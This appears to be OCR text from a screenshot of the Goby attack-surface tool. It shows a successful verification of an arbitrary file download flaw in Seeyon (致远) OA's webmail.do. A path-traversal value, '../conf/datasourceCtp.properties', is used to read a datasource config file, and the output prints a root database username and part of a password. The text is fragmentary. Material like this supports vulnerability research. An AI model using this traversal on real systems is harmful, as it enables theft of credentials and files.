 Goby - Attack surface mapping
登录
返回
漏洞详情
漏洞危害
解决方案
-
IP 端口 协议 MAC地址 组件
80 web -
JSP
80 web -
jQuery
80 web -
JSP
Community
漏洞信息
漏洞信息
名称
致远OA webmail.do任意文件下载 CNVD-
描述
致远OA存在任意文件下载漏洞，攻击者
可利用该漏洞下载任意文件，获取敏感
Hostinfo
http://
File
../conf/datasourceCtp.prope
验证
验证状态:
成功
输出信息
ctpDataSource.username=root
workflow.dialect=MySQL
ctpDataSource.driverClassName=com.
mysql.jdbc.Driver
ctpDataSource.password=/1.0/QmVua
PeiQi 文库